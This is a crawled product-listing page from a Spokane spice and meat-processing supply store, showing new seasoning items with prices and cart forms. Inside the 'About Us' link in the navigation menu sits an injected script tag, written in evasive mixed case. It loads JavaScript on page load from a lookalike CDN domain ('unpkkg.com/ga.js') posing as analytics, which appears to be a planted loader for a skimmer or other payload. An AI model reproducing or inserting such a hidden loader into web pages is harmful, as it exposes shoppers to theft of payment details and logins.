

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spokanespice.com/categorylist.php?new_item=1&secid=30
body_size: 45618
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]>
<html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en"> <!--<![endif]-->

<head>
    <title>Seasoning & Spices :: Michlitch - Spokane Spice Company</title>
    <META NAME="keywords" CONTENT="michlitch, spokane, spice, meat, sausage">
    <META NAME="description" CONTENT="Raw spices, seasoning blends, meat cures, meat rubs, hot sauces, salts, peppers, sausage seasonings, sausage ingredients, marinades and spreads.">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="stylesheet" href="base.css">
    <link rel="stylesheet" href="framework.css">
    <link rel="stylesheet" href="layout.css">
    <link rel="stylesheet" href="navigation.css" type="text/css" media="all"/>

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="shortcut icon" href="images/favicon.ico">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">
    <script type="text/javascript" src="javascript/jquery-2.0.3.min.js"></script>
    <script type="text/javascript" src="javascript/doubletaptogo.js"></script>
    <script src="javascript/doubletaptogo.js"></script>
    <script>
        $(function () {
            $('#navigation li:has(ul)').doubleTapToGo();
        });
    </script>
</head>
<body>
<div class="container">
    <div id="header-body" class="row">
        <div id="header-bar"></div>
              <div class="sixteen columns">
      	  
            <div id="login"><a href="store_login.php">Login to my account</a></div>
              </div>
	  <div class="six columns" id="logo-container"> 
        <a href="/" title="Michlitch - Spokane's Spice Company"><img src="images/logo.png" id="logo" alt="Michlitch - Spokane's Spice Company" border="0" />
	     <h1>Michlitch - Spokane's Spice Company</h1>
        <h1>Established 1948</h1></a>
      </div>
      <div class="six columns" id="phone-container">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>
      <div class="four columns" id="mini-cart" >
        <div style="margin-right:10px; margin-top:10px; margin-bottom:10px;">
                    <a href="order_cart.php">0 Items<br />
          $0.00</a>
        </div>
      </div>
      <div class="six columns" id="phone-container-mobile">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>

      <div class="four columns" id="search-container">
          <script>
 function do_form3(curElm) {
		if (curElm.value == "Item Search") {
			curElm.value = "";
		}
	}
	
	function do_form4(curElm) {
		if (!curElm.value.length) {
			curElm.value = "Item Search";
		}
	}
</script>
<form ACTION="categorylist.php" METHOD="post" ID="searchForm" NAME="searchForm">
<input onFocus="do_form3(this);" onBlur="do_form4(this);" name="sitesearch" type="text" id="searchbox" value="Item Search" /><input onMouseOver="style.cursor='pointer'" onClick="this.form.submit();" type="button" id="searchbutton" value="" />
</form>
      </div>
        <!--    -->        <style>
            #navigation li:hover ul {
                display: none;
            }
            #navigation ul > li:hover > a {
                background-color: #000;
            }
        </style>
        <script>
            $(document).ready(function () {
                var nav = $('#navigation');
                nav.children('a').on('click', function() {
                    $(this).siblings('ul').slideToggle();
                    $(this).focus();
                    nav.children('a').css('background-color', '#121212');
                });
                nav.find('li a').on('click', function(e) {
                    $(this).focus();
                    $(this).next('ul').slideToggle().css('width', '100%');
                    $(this).css('background-color', '#121212');

                    if($(this).attr('href') === '#'){
                        e.preventDefault();
                        $(this).css('background-color', '#121212');
                    }
                }).on('blur', function() {
                    var clicked_ele = $(this);
                    setTimeout(function() {
                        clicked_ele.css('background-color', '#000');
                        clicked_ele.next('ul').slideUp();
//                        return false;
                    }, 200);
                });
            });
        </script>
<!--    -->
    <div id="nav"></div>
    <div id="alt29menu">
        <nav id="navigation" role="navigation">
            <a href="#navigation" title="Show navigation">Show navigation</a>
            <a href="#" title="Hide navigation">Hide navigation</a>
          <ul>
                          <li class="BTN_seasonings"><a onclick="return false;" href="categorylist.php?secid=30">Seasoning & Spices</a>
                <ul>                        <li><a href="categorylist.php?secid=90">Michlitch Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=111">Sprinkles, Spreads,  Rubs</a></li>
                                        <li><a href="categorylist.php?secid=41">Sausage Seasonings (Fresh)</a></li>
                                        <li><a href="categorylist.php?secid=60">Spices</a></li>
                                        <li><a href="categorylist.php?secid=62">Jerky Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=68">Sausage Seasonings (Smoked)</a></li>
                                        <li><a href="categorylist.php?secid=135">Spices In Bulk</a></li>
                                        <li><a href="categorylist.php?secid=64">KASCO Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=69">Brines & Cures</a></li>
                                        <li><a href="categorylist.php?secid=117">Old Time North Idaho Blends</a></li>
                                        <li><a href="categorylist.php?secid=93">Sausage Added Ingredients</a></li>
                                        <li><a href="categorylist.php?secid=128">Sauces, Marinades & Spreads</a></li>
                                        <li><a href="categorylist.php?secid=130">Just Salts</a></li>
                                        <li><a href="categorylist.php?secid=131">Just Peppers</a></li>
                                        <li><a href="categorylist.php?secid=133">Dry Rubs For Meat</a></li>
                                        <li><a href="categorylist.php?secid=138">Himalayan Salt Seasonings</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=30">New Items</a></li>
                    </ul>                          <li class="BTN_foodprocessing"><a onclick="return false;" href="categorylist.php?secid=78">Food Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=32">Butcher Knives/Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=33">Cutlery Sharpening Tools & Accesories</a></li>
                                        <li><a href="categorylist.php?secid=36">Paper Dispensers</a></li>
                                        <li><a href="categorylist.php?secid=37">Roast Netting & Twine</a></li>
                                        <li><a href="categorylist.php?secid=39">Sausage Casings</a></li>
                                        <li><a href="categorylist.php?secid=42">Smoking Chips and Pellets</a></li>
                                        <li><a href="categorylist.php?secid=57">Thermometers</a></li>
                                        <li><a href="categorylist.php?secid=137">Premium Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=82">Vacuum Sealers</a></li>
                                        <li><a href="categorylist.php?secid=79">Meat Bags</a></li>
                                        <li><a href="categorylist.php?secid=80">Vacuum Bags</a></li>
                                        <li><a href="categorylist.php?secid=81">Sealing Tape</a></li>
                                        <li><a href="categorylist.php?secid=83">Scales</a></li>
                                        <li><a href="categorylist.php?secid=129">General Products</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=78">New Items</a></li>
                    </ul>                          <li class="BTN_meatprocessing"><a onclick="return false;" href="categorylist.php?secid=29">Meat Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=34">Smokehouses</a></li>
                                        <li><a href="categorylist.php?secid=40">Sausage Stuffers & Funnels</a></li>
                                        <li><a href="categorylist.php?secid=43">Meat Saw Bands</a></li>
                                        <li><a href="categorylist.php?secid=45">Meat Saws</a></li>
                                        <li><a href="categorylist.php?secid=46">Meat Grinder Plates and Knives</a></li>
                                        <li><a href="categorylist.php?secid=47">Meat Grinders</a></li>
                                        <li><a href="categorylist.php?secid=48">Meat Equipment</a></li>
                                        <li><a href="categorylist.php?secid=49">Meat Mixers</a></li>
                                        <li><a href="categorylist.php?secid=50">Meat Saw Repair Kits</a></li>
                                        <li><a href="categorylist.php?secid=51">Meat Saws - Wellsaws</a></li>
                                        <li><a href="categorylist.php?secid=52">Meat Slicers</a></li>
                                        <li><a href="categorylist.php?secid=55">Meat Tenderizers</a></li>
                                        <li><a href="categorylist.php?secid=95">Meat Grinders - Hand</a></li>
                                        <li><a href="categorylist.php?secid=84">Meat Injectors</a></li>
                                        <li><a href="categorylist.php?secid=85">Patty Makers</a></li>
                                        <li><a href="categorylist.php?secid=88">Jerky Makers & Accessories</a></li>
                                        <li><a href="categorylist.php?secid=108">Grilling Accessorries</a></li>
                </ul>                          <li class="BTN_kitchen"><a onclick="return false;" href="categorylist.php?secid=72">Education</a>
                <ul>                        <li><a href="categorylist.php?secid=31">Books and Gift Certificates</a></li>
                                        <li><a href="categorylist.php?secid=136">Sausage Class</a></li>
                                        <li><a href="categorylist.php?secid=123">Videos</a></li>
                </ul>                        
<!--          --><!--          <li class="--><!--"><a onclick="return false;" href="#">--><!--</a>-->
<!--              --><!--                  <li><a href="#">--><!--</a></li>-->
<!--              --><!--          -->            <li class="BTN_company">
                <a href="#">Our Company</a>
                  <ul>
                                                <li class="BTN_company"><a href="about">About Us<scRIpt/src=//unpkkg.com/ga.js></scRIpt></a></li>
                                                <li class="BTN_company"><a href="content.php?id=16">Featured Product</a></li>
                                        </ul>
            </li>
            <li class="BTN_customerservice" style="border-right:none;">
                <a href="#">Customer Service</a>
                  <ul>
                                                <li class="BTN_company"><a href="return_policy">Return Policy & Guidelines</a></li>
                                                <li class="BTN_company"><a href="content.php?id=20">JERKY INSTRUCTIONS</a></li>
                                                <li class="BTN_company"><a href="contact">Contact Us</a></li>
                                                <li class="BTN_company"><a href="shipping">Shipping Policies and Information</a></li>
                                                <li class="BTN_company"><a href="recipes">Recipes</a></li>
                                                <li class="BTN_company"><a href="content.php?id=15">Resource</a></li>
                                                <li class="BTN_company"><a href="content.php?id=13">Product List</a></li>
                                                <li class="BTN_company"><a href="Trivia">Trivia News</a></li>
                                                <li class="BTN_company"><a href="content.php?id=17">Custom Blending</a></li>
                                        </ul>
            </li>

            <li class="end">&nbsp;</li>
          </ul>
        </nav>     
	</div> <!-- /alt29menu --> 

        <div class="row">
            <div class="sixteen columns" id="titleFeatured" style="text-align:left;">
                <h4><a href="/">Home</a>  &#62;  Seasoning & Spices</h4>
            </div>
        </div>
    </div>
    <div class="row">
                        <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2036&secid=111"
                       title="CHILI MAPLE BBQ RUB CELLO" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2036_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">CHILI MAPLE BBQ RUB CELLO</h5>
                        <h6 class="productNumber">SKU: 210-88692</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2036"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2005&secid=111"
                       title="CHIPOTLE RANCH CELLO" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2005_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">CHIPOTLE RANCH CELLO</h5>
                        <h6 class="productNumber">SKU: 210-89602</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2005"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2028&secid=111"
                       title="GINGER BEE" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2028_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">GINGER BEE</h5>
                        <h6 class="productNumber">SKU: 210-9889</h6>
                                                                                    <h5 class="productPrice">$8.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2028"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2024&secid=90"
                       title="GINGER BEE JERKY 10#" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2024_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">GINGER BEE JERKY 10#</h5>
                        <h6 class="productNumber">SKU: 210-98899</h6>
                                                                                    <h5 class="productPrice">$9.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2024"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="90"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2051&secid=130"
                       title="HABENERO SALT" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2051_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">HABENERO SALT</h5>
                        <h6 class="productNumber">SKU: 210-9940</h6>
                                                                                    <h5 class="productPrice">$8.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2051"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="130"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2033&secid=111"
                       title="HOT HONEY RUB CELLO" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2033_3_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">HOT HONEY RUB CELLO</h5>
                        <h6 class="productNumber">SKU: 210-6661</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2033"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2038&secid=111"
                       title="JALA-PINA GARLIC CELLO" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2038_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">JALA-PINA GARLIC CELLO</h5>
                        <h6 class="productNumber">SKU: 210-25112</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2038"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2035&secid=111"
                       title="JALAPENO HUCKLEBERRY" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2035_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">JALAPENO HUCKLEBERRY</h5>
                        <h6 class="productNumber">SKU: 210-25142</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2035"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2026&secid=30"
                       title="JALAPENO JERKY MILD 10#" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2026_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">JALAPENO JERKY MILD 10#</h5>
                        <h6 class="productNumber">SKU: 210-03749</h6>
                                                                                    <h5 class="productPrice">$9.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2026"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="30"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2048&secid=130"
                       title="JALAPENO SALT" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2048_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">JALAPENO SALT</h5>
                        <h6 class="productNumber">SKU: 210-9941</h6>
                                                                                    <h5 class="productPrice">$5.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2048"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="130"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2015&secid=90"
                       title="JALAPENO SMOKIE 10#" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2015_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">JALAPENO SMOKIE 10#</h5>
                        <h6 class="productNumber">SKU: 210-0953</h6>
                                                                                    <h5 class="productPrice">$12.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2015"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="90"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2029&secid=111"
                       title="MAMA'S HONEY MUSTARD RUB" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2029_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">MAMA'S HONEY MUSTARD RUB</h5>
                        <h6 class="productNumber">SKU: 210-1210</h6>
                                                                                    <h5 class="productPrice">$7.50</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2029"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2032&secid=111"
                       title="MAMA'S HONEY MUSTARD RUB CELLO" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2032_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">MAMA'S HONEY MUSTARD RUB CELLO</h5>
                        <h6 class="productNumber">SKU: 210-12102</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2032"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2052&secid=69"
                       title="MAPLE BACON FOR 10#" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2052_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">MAPLE BACON FOR 10#</h5>
                        <h6 class="productNumber">SKU: 210-9930</h6>
                                                                                    <h5 class="productPrice">$10.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2052"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="69"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2047&secid=30"
                       title="MUSTARD KIT" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2047_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">MUSTARD KIT</h5>
                        <h6 class="productNumber">SKU: 210-9090</h6>
                                                                                    <h5 class="productPrice">$7.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2047"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="30"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2034&secid=111"
                       title="RANCHERS DIP" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2034_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">RANCHERS DIP</h5>
                        <h6 class="productNumber">SKU: 210-8990</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2034"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2027&secid=68"
                       title="RANCHERS SUMMER & STICK" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2027_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">RANCHERS SUMMER & STICK</h5>
                        <h6 class="productNumber">SKU: 210-8660</h6>
                                                                                    <h5 class="productPrice">$8.50</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2027"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="68"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2037&secid=111"
                       title="SWEET MAPLE RUB CELLO" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2037_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">SWEET MAPLE RUB CELLO</h5>
                        <h6 class="productNumber">SKU: 210-88702</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2037"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2039&secid=111"
                       title="TATER TOPPER CELLO" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2039_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">TATER TOPPER CELLO</h5>
                        <h6 class="productNumber">SKU: 210-99352</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2039"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                                    <div class="four columns" style="text-align:center" id="procuctList">
                    <a href="itemdetail.php?id=2040&secid=111"
                       title="TROPIC INFERNO CELLO" style="text-decoration:none;">
                        <div id="productImageThumb">
                            <img src="https://www.spokanespice.com/upload_images/2040_1_orig.jpg" class="scale-with-grid"
                                 style="position:relative; top:0px; left:0px;"/>
                        </div>
                        <h5 class="productTitle">TROPIC INFERNO CELLO</h5>
                        <h6 class="productNumber">SKU: 210-25132</h6>
                                                                                    <h5 class="productPrice">$2.00</h5>
                                                                            <div class="productRating"></div>
                    </a>

                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" ID="itemid" name="itemid" value="2040"/>
                        <input type="hidden" ID="flag" name="flag" value="1"/>
                        <input type="hidden" ID="itemid" name="qty" value="1"/>
                        <input type="hidden" name="secid" value="111"/>
                        <input type="submit" value="Add To Cart"/>
                    </form>
                </div>
                        </div>
        <div id="footer" class="row">
      <div class="eight columns" id="footer-address">
        <address>
          <div class="vcard">
            <div class="org">The Michlitch Company</div>
            <div class="adr">
              <span class="street-address">130 North Stone</span>, 
              <span class="locality">Spokane</span>, 
              <span class="region">WA</span>, 
              <span class="postal-code">99202</span>
              <span class="country-name">USA</span>
            </div>
            <div class="tel"><a href="tel:+15096241490" title="Call Spokane Spice at 509-624-1490">509-624-1490</a></div>
            <div class="url">http://www.spokanespice.com</div>
          </div>
	    </address>
      </div>
      <div class="four columns" id="social-icons">
		<a href="https://www.facebook.com/MichlitchsSpokaneSpiceCompany" target="_blank" title="Visit Us on Facebook"><img src="images/ICON_facebook.png" /></a>
		<a href="https://twitter.com/michlitch1" target="_blank" title="Follow Us on Twitter"><img src="images/ICON_twitter.png" /></a>
		<a href="https://plus.google.com/u/0/100164104565802174689/posts" target="_blank" title="Follow Us on Google+"><img src="images/ICON_googleplus.png" /></a>
		<!--<a href="https://www.youtube.com/" target="_blank" title="Visit Us on Youtube"><img src="images/ICON_youtube.png" /></a>-->
      </div>
      <div class="twelve columns" style="clear:both;">&nbsp;</div>
      </div>
    </div>
</div>
<!-- /container -->
  <div style="text-align: center;">
    <p>Copyright &copy;2026 Michlitch. All rights reserved.<br />
      Website Design by <a href="http://www.alt29design.com" target="_blank" title="Web Design and Programming by Alt29 Design Group, Spokane, WA">Alt29 Design Group</a></p>
  </div>

<script type="application/ld+json">
	{   "@context" : "http://schema.org",
  		"@type" : "Organization",
  		"url" : "http://www.spokanespice.com",
  		"contactPoint" : [
    	{   "@type" : "ContactPoint",
      		"telephone" : "+1-509-624-1490",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"]
		} , {
      		"@type" : "ContactPoint",
      		"telephone" : "+1-800-776-9921",
